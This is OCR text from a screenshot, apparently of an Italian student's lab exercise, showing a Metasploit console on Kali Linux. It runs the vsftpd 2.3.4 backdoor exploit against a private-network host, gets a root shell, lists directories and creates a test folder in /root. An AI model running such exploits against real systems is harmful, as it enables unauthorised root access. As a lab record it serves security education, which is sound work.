 File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 7:10
kali@kali: ~
File Actions Edit View Help
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.1.149:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.1.149:21 - USER: 331 Please specify the password.
[+] 192.168.1.149:21 - Backdoor service has been spawned, handling...
[+] 192.168.1.149:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.1.100:37917 -> 192.168.1.149:6200) at 2024-09-23 07:04:55 -0400
ls
Bq
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
cd root
ls
Desktop
reset_logs.sh
vnc.log
mkdir test_metasploit
ls
Desktop
reset_logs.sh
test_metasploit Ecco la nostra cartella all'interno di root
vnc.log
KALI
CTRL (DESTRA)